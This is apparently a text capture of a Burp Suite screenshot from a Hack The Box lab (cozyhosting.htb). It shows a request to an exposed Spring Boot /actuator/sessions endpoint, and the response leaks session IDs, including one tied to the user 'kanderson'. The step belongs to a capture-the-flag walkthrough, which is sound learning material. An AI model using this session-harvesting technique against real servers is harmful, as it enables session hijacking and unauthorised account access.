 Request
Pretty Raw Hex \n
1 GET /actuator/sessions HTTP/1.1
2 Host: cozyhosting.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Cookie: JSESSIONID=
221D0B8F8C6915C7E651973A799A77D0
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Dec 2023 17:29:29 GMT
4 Content-Type:
application/vnd.spring-boot.actuator.v3+json
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 0
8 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 X-Frame-Options: DENY
12 Content-Length: 98
13
14 {
"7DC111320DE68AE27A6DBA2BD64F14F4":"UNAUTHORIZED",
"10BA63E7132C72100B3F094686ABAAD0":"kanderson"
}